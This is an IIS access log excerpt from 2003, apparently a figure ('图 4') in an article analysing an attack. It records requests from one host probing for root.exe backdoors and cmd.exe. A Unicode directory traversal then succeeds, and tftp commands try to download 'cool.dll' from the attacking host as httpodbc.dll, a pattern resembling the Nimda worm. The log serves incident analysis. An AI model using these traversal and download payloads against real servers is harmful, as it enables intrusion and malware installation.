 /scripts/root.exe /c+dir 404 -
2003-08-09 05:05:47 218.0.98.133 - 218.0.189.221 80 GET
/MSADC/root.exe /c+dir 403 -
2003-08-09 05:05:47 218.0.98.133 - 218.0.189.221 80 GET
/c/winnt/system32/cmd.exe /c+dir 404 -
2003-08-09 05:05:47 218.0.98.133 - 218.0.189.221 80 GET
/d/winnt/system32/cmd.exe /c+dir 404 -
2003-08-09 05:05:51 218.0.98.133 - 218.0.189.221 80 GET
/scripts/..%5c../winnt/system32/cmd.exe /c+dir 200 -
2003-08-09 05:05:59 218.0.98.133 - 218.0.189.221 80 GET
/scripts/..%5c../winnt/system32/cmd.exe
/c+tftp%20-i%20218.0.98.133%20GET%20cool.dll%20c:\httpodbc.dll 502 -
2003-08-09 05:06:08 218.0.98.133 - 218.0.189.221 80 GET
/scripts/..%5c../winnt/system32/cmd.exe
/c+tftp%20-i%20218.0.98.133%20GET%20cool.dll%20d:\httpodbc.dll 502 -
2003-08-09 05:06:19 218.0.98.133 - 218.0.189.221 80 GET
/scripts/..%5c../winnt/system32/cmd.exe
/c+tftp%20-i%20218.0.98.133%20GET%20cool.dll%20e:\httpodbc.dll 502 -
图 4